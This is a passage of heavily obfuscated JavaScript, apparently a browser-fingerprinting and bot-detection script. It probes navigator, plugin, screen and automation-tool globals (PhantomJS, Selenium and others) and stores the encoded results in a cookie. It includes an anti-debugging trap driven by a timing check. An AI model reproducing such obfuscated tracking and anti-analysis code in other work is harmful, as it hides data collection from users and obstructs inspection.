_0x5cca56(_0x3c6539,_0x18d067){return _0x3c6539/_0x18d067;},'\x41\x6a\x4f':function _0x111d6d(_0x1c4624,_0xc81762){return _0x1c4624|_0xc81762;}};var _0x1e9f18=_0xa140('0x6a', '\x44\x58\x6c\x57')[_0xa140('0x6b', '\x56\x39\x57\x47')]('\x7c'),_0x25aa11=0x0;while(!![]){switch(_0x1e9f18[_0x25aa11++]){case'\x30':var _0x102e6a=0x0;continue;case'\x31':var _0x5bcbb1=_0x3361f0[_0xa140('0x6c', '\x24\x57\x61\x23')](function(_0x229468){return _0x192c3a[_0xa140('0x6d', '\x6a\x73\x71\x46')](_0x192c3a[_0xa140('0x6e', '\x72\x46\x43\x64')](_0x229468,_0x55a61d),_0x102e6a)?_0x171374[_0x192c3a[_0xa140('0x6f', '\x70\x73\x63\x51')](_0x229468,_0x55a61d)]:_0x4026ee[_0x192c3a[_0xa140('0x70', '\x50\x5d\x56\x6c')](_0x229468/_0x55a61d,_0x102e6a)];})[_0xa140('0x71', '\x35\x32\x33\x58')]('');continue;case'\x32':_0x27758c[_0xa140('0x72', '\x29\x78\x50\x4c')]=_0x5b87a9[_0xa140('0x73', '\x70\x73\x63\x51')](_0x5b87a9[_0xa140('0x74', '\x4f\x6c\x4e\x70')](_0x5b87a9[_0xa140('0x75', '\x67\x5b\x70\x48')](_0xf5de6c,'\x3d'),_0x5c05ad),_0xcbff36)+_0xa140('0x76', '\x65\x79\x35\x6c');continue;case'\x33':var _0x3361f0=[];continue;case'\x34':var _0x171374=_0x45df16[_0xa140('0x77', '\x44\x61\x30\x4a')](function(_0x1af50d){return _0x45df16[_0x1af50d]%_0x55a61d?'':_0x4d7377[_0x1af50d];})[_0xa140('0x78', '\x6f\x44\x41\x66')]('');continue;case'\x35':var _0x4026ee=_0x45df16[_0xa140('0x79', '\x39\x5b\x6a\x6d')](function(_0x47df74){return _0x466bb7[_0xa140('0x7a', '\x6f\x44\x41\x66')](_0x45df16[_0x47df74],_0x55a61d)?_0x4d7377[_0x47df74]:'';})[_0xa140('0x51', '\x66\x30\x62\x54')]('');continue;case'\x36':if(_0x211a6c){var _0x4db1c5=new _0x5ccf06[_0xa140('0x7b', '\x43\x32\x4f\x62')]();_0x4db1c5[_0xa140('0x7c', '\x43\x66\x56\x33')](_0x5b87a9[_0xa140('0x7d', '\x72\x46\x43\x64')](_0x4db1c5[_0xa140('0x7e', '\x6f\x32\x45\x70')](),_0x5b87a9[_0xa140('0x7f', '\x43\x66\x56\x33')](_0x211a6c,0x3e8)));var _0xcbff36=_0xa140('0x80', '\x5d\x30\x46\x70')+_0x4db1c5[_0xa140('0x81', '\x33\x67\x5a\x40')]();}continue;case'\x37':for(var _0x40973a=0x0;_0x5b87a9[_0xa140('0x82', '\x44\x26\x54\x51')](_0x40973a,_0x4d7377[_0xa140('0x83', '\x44\x61\x30\x4a')]);_0x40973a++){_0x45df16[_0xa140('0x84', '\x38\x72\x2a\x5b')](_0x40973a);}continue;case'\x38':var _0x45df16=[];continue;case'\x39':var _0x4d7377=_0xa140('0x85', '\x47\x5b\x5e\x43');continue;case'\x31\x30':var _0x55a61d=0x2;continue;case'\x31\x31':for(var _0x511cab=0x0;_0x5b87a9[_0xa140('0x86', '\x66\x30\x62\x54')](_0x511cab,_0x5b87a9[_0xa140('0x87', '\x43\x26\x30\x4f')](_0x171374[_0xa140('0x88', '\x6f\x32\x45\x70')],_0x4026ee[_0xa140('0x89', '\x39\x5b\x6a\x6d')]));_0x511cab++){_0x3361f0[_0xa140('0x8a', '\x66\x4a\x24\x30')](_0x511cab);}continue;case'\x31\x32':var _0xcbff36='';continue;case'\x31\x33':var _0x192c3a={'\x58\x74\x47':function _0x5081de(_0x5350b0,_0x2bdeab){return _0x5350b0==_0x2bdeab;},'\x52\x52\x66':function _0x5c8149(_0x45d341,_0xd72bdc){return _0x5b87a9[_0xa140('0x8b', '\x32\x77\x34\x25')](_0x45d341,_0xd72bdc);},'\x56\x74\x68':function _0x2985cb(_0x42027b,_0x27e751){return _0x5b87a9[_0xa140('0x8c', '\x47\x5b\x5e\x43')](_0x42027b,_0x27e751);},'\x62\x78\x74':function _0xc9360a(_0x264814,_0x3dab4b){return _0x5b87a9[_0xa140('0x8d', '\x6e\x41\x66\x36')](_0x264814,_0x3dab4b);}};continue;}break;}}function _0x1fa977(){function _0x54675a(_0x2fee62){if(_0x466bb7[_0xa140('0x8e', '\x28\x73\x78\x5b')](_0x466bb7[_0xa140('0x8f', '\x44\x58\x6c\x57')]('',_0x466bb7[_0xa140('0x90', '\x28\x73\x78\x5b')](_0x2fee62,_0x2fee62))[_0xa140('0x91', '\x6a\x73\x71\x46')],0x1)||_0x466bb7[_0xa140('0x92', '\x43\x26\x30\x4f')](_0x2fee62%0x14,0x0)){(function(){}[_0xa140('0x93', '\x29\x78\x50\x4c')](_0xa140('0x94', '\x6a\x73\x71\x46'))());}else{(function(){}[_0xa140('0x95', '\x65\x79\x35\x6c')](_0xa140('0x96', '\x44\x61\x30\x4a'))());}return _0x466bb7[_0xa140('0x97', '\x6e\x41\x66\x36')](_0x54675a,++_0x2fee62);}try{return _0x466bb7[_0xa140('0x98', '\x5d\x30\x46\x70')](_0x54675a,0x0);}catch(_0x3dc255){}};function _0x34f596(){if(_0x466bb7[_0xa140('0x99', '\x4f\x25\x5a\x31')](_0x466bb7[_0xa140('0x9a', '\x5d\x30\x46\x70')](new _0x5ccf06[_0xa140('0x9b', '\x6f\x32\x45\x70')]()[_0xa140('0x9c', '\x43\x32\x4f\x62')](),_0x2196b1),0x1f4)){_0x1fa977();}}function _0x6f0250(_0x29ee06){var _0x4f212f={'\x4b\x73\x56':function _0x5f3c4d(_0x54cc9a,_0x21adea){return _0x54cc9a+_0x21adea;},'\x77\x4f\x47':function _0x169c78(_0x223cea,_0xa2ccce){return _0x223cea-_0xa2ccce;},'\x47\x74\x59':function _0xc3177d(_0x51dfa7,_0x3f23ab){return _0x51dfa7<_0x3f23ab;},'\x6f\x64\x46':function _0x4721cf(_0x341828){return _0x341828();},'\x4e\x6d\x58':function _0x4d3ea5(_0x68b4ce,_0x4c0b31){return _0x68b4ce(_0x4c0b31);},'\x4c\x61\x77':function _0x54bf27(_0x4e1c43,_0x2b773e){return _0x4e1c43+_0x2b773e;},'\x62\x49\x77':function _0x528119(_0x3249f1,_0x562a76){return _0x3249f1+_0x562a76;},'\x68\x46\x79':function _0x4e48e5(_0x5d47c5,_0x308698){return _0x5d47c5===_0x308698;},'\x58\x4e\x63':function _0x175250(_0x2dbf14,_0x948d55){return _0x2dbf14===_0x948d55;},'\x4c\x7a\x57':function _0xd86db6(_0x51dd8d,_0x1f2f96){return _0x51dd8d+_0x1f2f96;},'\x63\x63\x71':function _0x20bd87(_0x9c1c6e,_0x2b7987){return _0x9c1c6e+_0x2b7987;},'\x6c\x67\x73':function _0x3aec35(_0x5e951f,_0x4df2cc){return _0x5e951f+_0x4df2cc;},'\x52\x50\x51':function _0xf170fd(_0x51aa89,_0x64da0b){return _0x51aa89+_0x64da0b;},'\x4d\x7a\x68':function _0x1bf337(_0x495a01,_0x3c15b1){return _0x495a01(_0x3c15b1);},'\x50\x4e\x53':function _0x2be9a5(_0x5d9814,_0x2bd6ad){return _0x5d9814+_0x2bd6ad;},'\x6b\x70\x59':function _0x3df90a(_0x150175,_0x537c4f){return _0x150175===_0x537c4f;},'\x6d\x77\x5a':function _0x3b5ec7(_0x36a327,_0x255fac){return _0x36a327(_0x255fac);},'\x4d\x49\x4d':function _0xda973e(_0x109f3d,_0x5cb499){return _0x109f3d===_0x5cb499;},'\x67\x59\x58':function _0x2a397c(_0x4ef948,_0x4da0e4){return _0x4ef948>_0x4da0e4;},'\x52\x7a\x70':function _0xd6dd81(_0x7996c8,_0x5df92a){return _0x7996c8(_0x5df92a);},'\x6c\x78\x69':function _0x4f9552(_0x242882,_0x27cf38){return _0x242882==_0x27cf38;},'\x61\x55\x67':function _0x4c42ce(_0x13edbc,_0x596ae6){return _0x13edbc(_0x596ae6);},'\x64\x6d\x66':function _0x52e1f4(_0xd127b4,_0x37fd17){return _0xd127b4(_0x37fd17);},'\x44\x66\x65':function _0x1d8a36(_0xc41cd2,_0x49d6ce){return _0xc41cd2+_0x49d6ce;},'\x67\x4b\x79':function _0x5d72fa(_0x3a1b3a,_0x40c611){return _0x3a1b3a+_0x40c611;}};var _0x5c6786=_0xa140('0x9d', '\x70\x78\x6f\x48')[_0xa140('0x9e', '\x28\x73\x78\x5b')]('\x7c'),_0x2ff061=0x0;while(!![]){switch(_0x5c6786[_0x2ff061++]){case'\x30':while(--_0x1119b2){_0x201cfb=_0x4f212f[_0xa140('0x9f', '\x66\x4a\x24\x30')](_0x201cfb[_0xa140('0xa0', '\x33\x67\x5a\x40')](0x1),_0x201cfb[0x0]);}continue;case'\x31':while(--_0x493c17){_0x2b5338=_0x4f212f[_0xa140('0xa1', '\x38\x72\x2a\x5b')](_0x2b5338[_0xa140('0xa2', '\x32\x77\x34\x25')](0x1),_0x2b5338[0x0]);}continue;case'\x32':var _0x1119b2=_0x4f212f[_0xa140('0xa3', '\x61\x38\x50\x64')](_0x2b5338[_0xa140('0x35', '\x26\x5a\x5e\x68')],0x6);continue;case'\x33':return _0x175244[_0xa140('0xa4', '\x47\x46\x33\x4d')]();continue;case'\x34':var _0x493c17=0x8;continue;case'\x35':var _0x201cfb=_0x2b5338;continue;case'\x36':var _0x175244=new Array();continue;case'\x37':for(var _0x295292=0x0;_0x4f212f[_0xa140('0xa5', '\x47\x46\x33\x4d')](_0x295292,_0x29ee06[_0xa140('0x35', '\x26\x5a\x5e\x68')]);_0x295292++){var _0x49df60=_0x29ee06[_0x295292][0x0];var _0x535a1f=_0x29ee06[_0x295292][0x2];switch(_0x29ee06[_0x295292][0x1]){case _0xa140('0xa6', '\x66\x30\x62\x54'):try{if(typeof _0x4f212f[_0xa140('0xa7', '\x61\x38\x50\x64')](_0x535a1f)!==_0xa140('0xa8', '\x66\x4a\x24\x30')){_0x175244[_0x175244[_0xa140('0xa9', '\x69\x5b\x34\x73')]]=_0x4f212f[_0xa140('0xaa', '\x61\x38\x50\x64')](_0x9e2c8f,_0x4f212f[_0xa140('0xab', '\x43\x26\x30\x4f')](_0x49df60,_0xa140('0xac', '\x66\x4a\x24\x30')));}else{_0x175244[_0x175244[_0xa140('0x3d', '\x43\x66\x56\x33')]]=_0x4f212f[_0xa140('0xad', '\x56\x39\x57\x47')](_0x9e2c8f,_0x4f212f[_0xa140('0xae', '\x28\x73\x78\x5b')](_0x49df60,_0xa140('0xaf', '\x47\x5b\x5e\x43')));}}catch(_0x2857a5){_0x175244[_0x175244[_0xa140('0xb0', '\x70\x78\x6f\x48')]]=_0x4f212f[_0xa140('0xb1', '\x70\x78\x6f\x48')](_0x9e2c8f,_0x4f212f[_0xa140('0xb2', '\x5d\x30\x46\x70')](_0x49df60,_0xa140('0xb3', '\x67\x2a\x74\x61')));}break;case _0xa140('0xb4', '\x44\x58\x6c\x57'):try{try{_0x26da12=_0x4f212f[_0xa140('0xb5', '\x68\x4e\x5d\x40')](_0x535a1f);if(_0x4f212f[_0xa140('0xb6', '\x6f\x44\x41\x66')](typeof _0x26da12,_0xa140('0xb7', '\x36\x46\x25\x67'))){_0x175244[_0x175244[_0xa140('0xb8', '\x65\x79\x35\x6c')]]=_0x4f212f[_0xa140('0xb9', '\x32\x77\x34\x25')](_0x9e2c8f,_0x4f212f[_0xa140('0xba', '\x67\x28\x54\x76')](_0x49df60,_0xa140('0xbb', '\x67\x28\x54\x76')));}else if(_0x4f212f[_0xa140('0xbc', '\x23\x4e\x33\x31')](_0x26da12,null)){_0x175244[_0x175244[_0xa140('0x48', '\x44\x58\x6c\x57')]]=_0x4f212f[_0xa140('0xbd', '\x69\x5b\x34\x73')](_0x9e2c8f,_0x4f212f[_0xa140('0xbe', '\x6f\x44\x41\x66')](_0x49df60,_0xa140('0xbf', '\x28\x73\x78\x5b')));}else{_0x175244[_0x175244[_0xa140('0xd', '\x5d\x30\x46\x70')]]=_0x4f212f[_0xa140('0xc0', '\x47\x46\x33\x4d')](_0x9e2c8f,_0x4f212f[_0xa140('0xc1', '\x72\x46\x43\x64')](_0x4f212f[_0xa140('0xc2', '\x43\x32\x4f\x62')](_0x49df60,'\x3d'),_0x26da12[_0xa140('0xc3', '\x23\x4e\x33\x31')]()));}}catch(_0x5ea748){_0x175244[_0x175244[_0xa140('0x88', '\x6f\x32\x45\x70')]]=_0x9e2c8f(_0x4f212f[_0xa140('0xc4', '\x32\x77\x34\x25')](_0x49df60,_0xa140('0xc5', '\x43\x26\x30\x4f')));break;}break;}catch(_0x375037){_0x175244[_0x175244[_0xa140('0xc6', '\x62\x4e\x52\x21')]]=_0x9e2c8f(_0x4f212f[_0xa140('0xc7', '\x29\x78\x50\x4c')](_0x4f212f[_0xa140('0xc8', '\x32\x77\x34\x25')](_0x49df60,'\x3d'),_0x375037));}break;case _0xa140('0xc9', '\x70\x78\x6f\x48'):try{var _0x24fb5b=_0xa140('0xca', '\x66\x4a\x24\x30')[_0xa140('0xcb', '\x4f\x25\x5a\x31')]('\x7c'),_0xe0f579=0x0;while(!![]){switch(_0x24fb5b[_0xe0f579++]){case'\x30':var _0x578f60=[];continue;case'\x31':for(var _0x381910=0x0;_0x381910<_0x578f60[_0xa140('0xcc', '\x66\x4a\x24\x30')];_0x381910++){_0x175244[_0x175244[_0xa140('0xcd', '\x43\x26\x30\x4f')]]=_0x4f212f[_0xa140('0xce', '\x4f\x6c\x4e\x70')](_0x9e2c8f,_0x4f212f[_0xa140('0xcf', '\x24\x43\x2a\x71')](_0xa140('0xd0', '\x65\x79\x35\x6c'),_0x578f60[_0x381910]));}continue;case'\x32':for(var _0x381910=0x0;_0x381910<_0xd4f4c[_0xa140('0xd1', '\x44\x6a\x62\x35')][_0xa140('0xd2', '\x44\x6a\x62\x35')];_0x381910++){var _0x4e48a3=_0xa140('0xd3', '\x43\x26\x30\x4f')[_0xa140('0xd4', '\x44\x58\x6c\x57')]('\x7c'),_0xb0bfd9=0x0;while(!![]){switch(_0x4e48a3[_0xb0bfd9++]){case'\x30':var _0x2e7afc=_0xd4f4c[_0xa140('0xd5', '\x56\x39\x57\x47')][_0x381910][_0xa140('0xd6', '\x28\x73\x78\x5b')];continue;case'\x31':if(_0x4f212f[_0xa140('0xd7', '\x63\x55\x5b\x75')](typeof _0xd4f4c[_0xa140('0xd8', '\x50\x5d\x56\x6c')][_0x381910],_0xa140('0xd9', '\x61\x38\x50\x64'))){_0x175244[_0x175244[_0xa140('0x58', '\x38\x72\x2a\x5b')]]=_0x4f212f[_0xa140('0xda', '\x6a\x73\x71\x46')](_0x9e2c8f,_0xa140('0xdb', '\x67\x2a\x74\x61'));break;}continue;case'\x32':var _0x364dd5=_0xa140('0xdc', '\x6f\x32\x45\x70');continue;case'\x33':if(_0x4f212f[_0xa140('0xdd', '\x29\x78\x50\x4c')](typeof _0x2e7afc,_0xa140('0xde', '\x65\x45\x56\x61'))){_0x364dd5=_0xa140('0xdf', '\x36\x46\x25\x67');}else if(_0x4f212f[_0xa140('0xe0', '\x38\x72\x2a\x5b')](_0x2e7afc[_0xa140('0xe1', '\x35\x32\x33\x58')]('\x2e')[_0xa140('0xe2', '\x76\x4a\x76\x55')],0x1)){_0x364dd5=_0x2e7afc[_0xa140('0xe3', '\x26\x5a\x5e\x68')]('\x2e')[_0xa140('0xe4', '\x66\x4a\x24\x30')]();}continue;case'\x34':if(_0x578f60[_0xa140('0xe5', '\x38\x72\x2a\x5b')](_0x364dd5)<0x0){_0x578f60[_0xa140('0xe6', '\x58\x77\x34\x61')](_0x364dd5);}continue;}break;}}continue;case'\x33':try{_0x381910=_0x578f60[_0xa140('0xe7', '\x29\x78\x50\x4c')]('\x69');}catch(_0x1c87c5){_0x175244[_0x175244[_0xa140('0xe8', '\x66\x30\x62\x54')]]=_0x4f212f[_0xa140('0xe9', '\x39\x5b\x6a\x6d')](_0x9e2c8f,_0xa140('0xea', '\x69\x5b\x34\x73'));break;}continue;case'\x34':try{var _0x335612=_0xd4f4c[_0xa140('0xeb', '\x33\x67\x5a\x40')][_0xa140('0x35', '\x26\x5a\x5e\x68')];if(_0x4f212f[_0xa140('0xec', '\x44\x26\x54\x51')](_0x335612,0x0)||_0x4f212f[_0xa140('0xed', '\x65\x45\x56\x61')](_0x335612,null)){_0x175244[_0x175244[_0xa140('0xee', '\x24\x43\x2a\x71')]]=_0x4f212f[_0xa140('0xef', '\x24\x43\x2a\x71')](_0x9e2c8f,_0xa140('0xf0', '\x65\x45\x56\x61'));break;}}catch(_0x39dae0){_0x175244[_0x175244[_0xa140('0xf1', '\x6e\x41\x66\x36')]]=_0x4f212f[_0xa140('0xf2', '\x43\x32\x4f\x62')](_0x9e2c8f,_0xa140('0xf3', '\x6f\x44\x41\x66'));break;}continue;}break;}}catch(_0x2aa258){_0x175244[_0x175244[_0xa140('0xf4', '\x67\x2a\x74\x61')]]=_0x4f212f[_0xa140('0xf5', '\x43\x66\x56\x33')](_0x9e2c8f,_0x4f212f[_0xa140('0xf6', '\x35\x32\x33\x58')](_0xa140('0xf7', '\x4f\x6c\x4e\x70'),_0x2aa258));}break;case _0xa140('0xf8', '\x67\x5b\x70\x48'):if(_0x4f212f[_0xa140('0xdd', '\x29\x78\x50\x4c')](_0x49df60,_0xa140('0xf9', '\x43\x66\x56\x33'))){try{var _0x1b87a2='';var _0x5a636b=navigator[_0xa140('0xfa', '\x36\x46\x25\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0xfb', '\x57\x67\x53\x72')](_0x5a636b)){_0x1b87a2=_0xa140('0xfc', '\x61\x38\x50\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0xfd', '\x67\x2a\x74\x61')](_0x5a636b)){_0x1b87a2=_0xa140('0xfe', '\x58\x41\x58\x5a');}else{_0x1b87a2=_0xa140('0xff', '\x65\x79\x35\x6c');}_0x175244[_0x175244[_0xa140('0xb0', '\x70\x78\x6f\x48')]]=_0x4f212f[_0xa140('0x100', '\x70\x78\x6f\x48')](_0x9e2c8f,_0x4f212f[_0xa140('0x101', '\x6a\x73\x71\x46')](_0x4f212f[_0xa140('0x102', '\x61\x38\x50\x64')](_0x49df60,'\x3d'),_0x1b87a2));}catch(_0x199ac1){_0x175244[_0x175244[_0xa140('0xcd', '\x43\x26\x30\x4f')]]=_0x4f212f[_0xa140('0x103', '\x28\x73\x78\x5b')](_0x9e2c8f,_0x4f212f[_0xa140('0x104', '\x76\x4a\x76\x55')](_0x4f212f[_0xa140('0x105', '\x65\x79\x35\x6c')](_0x49df60,_0xa140('0x106', '\x72\x46\x43\x64')),_0x199ac1[_0xa140('0x107', '\x48\x39\x77\x25')]()));}}break;}_0x4f212f[_0xa140('0x108', '\x39\x5b\x6a\x6d')](_0x34f596);}continue;case'\x38':var _0x26da12='';continue;case'\x39':var _0x2b5338=_0xa140('0x109', '\x39\x5b\x6a\x6d');continue;}break;}}var _0xa28a1b=[[_0xa140('0x10a', '\x63\x55\x5b\x75'),_0xa140('0x10b', '\x26\x5a\x5e\x68'),function(){return navigator;}],[_0xa140('0x10c', '\x63\x55\x5b\x75'),_0xa140('0x10d', '\x23\x4e\x33\x31'),function(){return navigator[_0xa140('0x10e', '\x47\x5b\x5e\x43')];}],[_0xa140('0x10f', '\x6f\x44\x41\x66'),_0xa140('0x110', '\x57\x67\x53\x72'),function(){return navigator[_0xa140('0x111', '\x65\x79\x35\x6c')];}],[_0xa140('0x112', '\x44\x58\x6c\x57'),_0xa140('0x113', '\x44\x61\x30\x4a'),function(){return _0x466bb7[_0xa140('0x114', '\x50\x5d\x56\x6c')](navigator[_0xa140('0x115', '\x39\x5b\x6a\x6d')][_0xa140('0x116', '\x67\x28\x54\x76')],0x0);}],[_0xa140('0x117', '\x28\x73\x78\x5b'),_0xa140('0x118', '\x58\x41\x58\x5a'),function(){return navigator[_0xa140('0x119', '\x65\x79\x35\x6c')];}],[_0xa140('0x11a', '\x38\x72\x2a\x5b'),_0xa140('0x11b', '\x4f\x25\x5a\x31'),function(){return navigator[_0xa140('0x11c', '\x70\x78\x6f\x48')];}],[_0xa140('0x11d', '\x57\x67\x53\x72'),_0xa140('0x11e', '\x44\x26\x54\x51'),function(){}],[_0xa140('0x11f', '\x4f\x6c\x4e\x70'),_0xa140('0x120', '\x67\x28\x54\x76'),function(){var _0x49536=ActiveXObject;return _0x49536;}],[_0xa140('0x121', '\x39\x5b\x6a\x6d'),_0xa140('0x122', '\x44\x26\x54\x51'),function(){var _0xd8f2cf=webkitURL;return _0xd8f2cf;}],[_0xa140('0x123', '\x36\x46\x25\x67'),_0xa140('0x124', '\x6e\x41\x66\x36'),function(){var _0x11694b=_phantom;return _0x11694b;}],[_0xa140('0x125', '\x43\x32\x4f\x62'),_0xa140('0x126', '\x6f\x44\x41\x66'),function(){var _0x2b51ad=callPhantom;return _0x2b51ad;}],[_0xa140('0x127', '\x44\x58\x6c\x57'),_0xa140('0x128', '\x24\x57\x61\x23'),function(){var _0x5897f5=chrome;return _0x5897f5;}],[_0xa140('0x129', '\x57\x67\x53\x72'),_0xa140('0x12a', '\x50\x5d\x56\x6c'),function(){var _0x5d6c7c=yandex;return _0x5d6c7c;}],[_0xa140('0x12b', '\x76\x4a\x76\x55'),_0xa140('0x12c', '\x44\x61\x30\x4a'),function(){var _0x345bd3=opera;return _0x345bd3;}],[_0xa140('0x12d', '\x67\x28\x54\x76'),_0xa140('0x12e', '\x43\x26\x30\x4f'),function(){var _0x458f04=opr;return _0x458f04;}],[_0xa140('0x12f', '\x67\x28\x54\x76'),_0xa140('0x128', '\x24\x57\x61\x23'),function(){var _0x5bd78a=safari;return _0x5bd78a;}],[_0xa140('0x130', '\x6f\x44\x41\x66'),_0xa140('0x12e', '\x43\x26\x30\x4f'),function(){var _0x38e128=awesomium;return _0x38e128;}],[_0xa140('0x131', '\x24\x43\x2a\x71'),_0xa140('0x132', '\x43\x32\x4f\x62'),function(){var _0x321aa7=puffinDevice;return _0x321aa7;}],[_0xa140('0x133', '\x24\x57\x61\x23'),_0xa140('0x134', '\x32\x77\x34\x25'),function(){var _0x2ac331=__nightmare;return _0x2ac331;}],[_0xa140('0x135', '\x44\x6a\x62\x35'),_0xa140('0x136', '\x36\x46\x25\x67'),function(){var _0x5e67ce=domAutomation;return _0x5e67ce;}],[_0xa140('0x137', '\x44\x6a\x62\x35'),_0xa140('0x122', '\x44\x26\x54\x51'),function(){var _0x159939=domAutomationController;return _0x159939;}],[_0xa140('0x138', '\x44\x6a\x62\x35'),_0xa140('0x139', '\x44\x58\x6c\x57'),function(){var _0xc8d274=_Selenium_IDE_Recorder;return _0xc8d274;}],[_0xa140('0x13a', '\x68\x4e\x5d\x40'),_0xa140('0x13b', '\x56\x39\x57\x47'),function(){return document[_0xa140('0x13c', '\x6f\x32\x45\x70')];}],[_0xa140('0x13d', '\x68\x4e\x5d\x40'),_0xa140('0x13e', '\x39\x5b\x6a\x6d'),function(){return document[_0xa140('0x13f', '\x56\x39\x57\x47')];}],[_0xa140('0x140', '\x39\x5b\x6a\x6d'),_0xa140('0x141', '\x38\x72\x2a\x5b'),function(){return process[_0xa140('0x142', '\x58\x77\x34\x61')];}],[_0xa140('0x143', '\x67\x5b\x70\x48'),_0xa140('0x120', '\x67\x28\x54\x76'),function(){return global[_0xa140('0x144', '\x67\x5b\x70\x48')];}],[_0xa140('0x145', '\x47\x5b\x5e\x43'),_0xa140('0x134', '\x32\x77\x34\x25'),function(){return global[_0xa140('0x146', '\x33\x67\x5a\x40')];}],[_0xa140('0x147', '\x24\x43\x2a\x71'),_0xa140('0x10b', '\x26\x5a\x5e\x68'),function(){return WebAssembly;}],[_0xa140('0x148', '\x6e\x41\x66\x36'),_0xa140('0x149', '\x24\x43\x2a\x71'),function(){return _0x466bb7[_0xa140('0x14a', '\x58\x77\x34\x61')](require,'\x66\x73');}],[_0xa140('0x14b', '\x62\x4e\x52\x21'),_0xa140('0x14c', '\x5d\x30\x46\x70'),function(){return _0x466bb7[_0xa140('0x14d', '\x36\x46\x25\x67')](globalThis,global);}],[_0xa140('0x14e', '\x39\x5b\x6a\x6d'),_0xa140('0x14f', '\x39\x5b\x6a\x6d'),function(){return window[_0xa140('0x150', '\x72\x46\x43\x64')]();}],[_0xa140('0x151', '\x38\x72\x2a\x5b'),_0xa140('0x152', '\x4f\x25\x5a\x31'),function(){return navigator[_0xa140('0x153', '\x44\x61\x30\x4a')];}],[_0xa140('0x154', '\x69\x5b\x34\x73'),_0xa140('0x122', '\x44\x26\x54\x51'),function(){return navigator[_0xa140('0x155', '\x67\x5b\x70\x48')];}],[_0xa140('0x156', '\x44\x6a\x62\x35'),_0xa140('0x13b', '\x56\x39\x57\x47'),function(){return navigator[_0xa140('0x157', '\x24\x57\x61\x23')];}],[_0xa140('0x158', '\x68\x4e\x5d\x40'),_0xa140('0x159', '\x67\x5b\x70\x48'),function(){return _0x466bb7[_0xa140('0x15a', '\x39\x5b\x6a\x6d')](navigator[_0xa140('0x15b', '\x48\x39\x77\x25')],'\x43');}],[_0xa140('0x15c', '\x44\x26\x54\x51'),_0xa140('0x15d', '\x62\x4e\x52\x21'),function(){window[_0xa140('0x15e', '\x4f\x25\x5a\x31')]=Object[_0xa140('0x15f', '\x62\x4e\x52\x21')](window);return window[_0xa140('0x160', '\x56\x39\x57\x47')][_0xa140('0x161', '\x61\x38\x50\x64')];}],[_0xa140('0x162', '\x29\x78\x50\x4c'),_0xa140('0x163', '\x36\x46\x25\x67'),function(){return _0x466bb7[_0xa140('0x164', '\x70\x78\x6f\x48')](window[_0xa140('0x165', '\x24\x57\x61\x23')],0x0);}],[_0xa140('0x166', '\x70\x78\x6f\x48'),_0xa140('0x163', '\x36\x46\x25\x67'),function(){return _0x466bb7[_0xa140('0x167', '\x47\x46\x33\x4d')](window[_0xa140('0x168', '\x68\x4e\x5d\x40')],0x0);}],[_0xa140('0x169', '\x24\x57\x61\x23'),_0xa140('0x16a', '\x48\x39\x77\x25'),function(){return window[_0xa140('0x16b', '\x57\x67\x53\x72')];}],[_0xa140('0x16c', '\x5d\x30\x46\x70'),_0xa140('0x16d', '\x6f\x32\x45\x70'),function(){return window[_0xa140('0x16e', '\x66\x4a\x24\x30')][_0xa140('0x16f', '\x76\x4a\x76\x55')]();}],[_0xa140('0x170', '\x4f\x25\x5a\x31'),_0xa140('0x171', '\x47\x5b\x5e\x43'),function(){return _0x466bb7[_0xa140('0x172', '\x65\x45\x56\x61')](Boolean,_0x466bb7[_0xa140('0x173', '\x43\x32\x4f\x62')](typeof process,_0xa140('0x174', '\x24\x57\x61\x23'))&&process[_0xa140('0x175', '\x43\x26\x30\x4f')]&&process[_0xa140('0x176', '\x6a\x73\x71\x46')][_0xa140('0x177', '\x47\x5b\x5e\x43')]);}],[_0xa140('0x178', '\x28\x73\x78\x5b'),_0xa140('0x179', '\x32\x77\x34\x25'),function(){return document[_0xa140('0x17a', '\x6f\x32\x45\x70')];}],[_0xa140('0x17b', '\x44\x6a\x62\x35'),_0xa140('0x17c', '\x43\x66\x56\x33'),function(){return eval[_0xa140('0x17d', '\x68\x4e\x5d\x40')]()[_0xa140('0x17e', '\x58\x77\x34\x61')];}],[_0xa140('0x17f', '\x70\x73\x63\x51'),_0xa140('0x179', '\x32\x77\x34\x25'),function(){return navigator[_0xa140('0x180', '\x28\x73\x78\x5b')][_0xa140('0x181', '\x36\x46\x25\x67')];}],[_0xa140('0x182', '\x67\x5b\x70\x48'),_0xa140('0x183', '\x47\x46\x33\x4d'),function(){return deviceType;}],[_0xa140('0x184', '\x44\x61\x30\x4a'),_0xa140('0x185', '\x66\x30\x62\x54'),function(){return screen[_0xa140('0x186', '\x72\x46\x43\x64')];}],[_0xa140('0x187', '\x58\x41\x58\x5a'),_0xa140('0x188', '\x44\x26\x54\x51'),function(){return screen[_0xa140('0x189', '\x44\x58\x6c\x57')];}],[_0xa140('0x18a', '\x61\x38\x50\x64'),_0xa140('0x18b', '\x5d\x30\x46\x70'),function(){var _0x322c00=eoapi;return _0x322c00;}],[_0xa140('0x18c', '\x63\x55\x5b\x75'),_0xa140('0x18d', '\x43\x66\x56\x33'),function(){var _0x4421fa=eoapi_VerifyThis;return _0x4421fa;}],[_0xa140('0x18e', '\x6e\x41\x66\x36'),_0xa140('0x18f', '\x28\x73\x78\x5b'),function(){var _0x486f1e=eoapi_extInvoke;return _0x486f1e;}],[_0xa140('0x190', '\x44\x61\x30\x4a'),_0xa140('0x191', '\x61\x38\x50\x64'),function(){var _0x11f6e7=eoWebBrowserDispatcher;return _0x11f6e7;}],[_0xa140('0x192', '\x56\x39\x57\x47'),_0xa140('0xa6', '\x66\x30\x62\x54'),function(){return window[_0xa140('0x193', '\x63\x55\x5b\x75')];}],[_0xa140('0x194', '\x23\x4e\x33\x31'),_0xa140('0x195', '\x63\x55\x5b\x75'),function(){return navigator[_0xa140('0x196', '\x38\x72\x2a\x5b')][_0xa140('0x197', '\x36\x46\x25\x67')]==0x2;}],[_0xa140('0x198', '\x36\x46\x25\x67'),_0xa140('0x199', '\x70\x73\x63\x51'),function(){return navigator[_0xa140('0x19a', '\x24\x57\x61\x23')][_0xa140('0xd', '\x5d\x30\x46\x70')]==0x2;}],[_0xa140('0x19b', '\x67\x5b\x70\x48'),_0xa140('0x19c', '\x67\x2a\x74\x61'),function(){return window[_0xa140('0x19d', '\x36\x46\x25\x67')];}],[_0xa140('0x19e', '\x43\x26\x30\x4f'),_0xa140('0x19f', 